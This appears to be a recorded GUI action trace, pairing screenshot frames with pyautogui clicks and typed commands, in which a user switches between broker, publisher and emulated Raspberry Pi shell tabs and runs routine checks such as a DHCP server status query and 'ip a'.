
pyautogui.moveTo(518, 356)

# Cycle through the broker, publisher and QemuRPi3 shell tabs
pyautogui.click(378, 92)

pyautogui.click(632, 92)

pyautogui.click(886, 92)

pyautogui.click(378, 92)

pyautogui.click(632, 92)

pyautogui.click(886, 92)

pyautogui.click(379, 92)

# Check from the root Kali shell that isc-dhcp-server is active with leases issued to the Pis
pyautogui.click(123, 92)

pyautogui.write('service isc-dhcp-server status')

pyautogui.click(378, 92)

# List the publisher's interfaces with ip a, confirming 203.0.113.27 on eth0
pyautogui.write('ip a')

pyautogui.moveTo(633, 92)

pyautogui.click(632, 92)

pyautogui.write('ip a')

pyautogui.press('Return')

pyautogui.moveTo(632, 92)
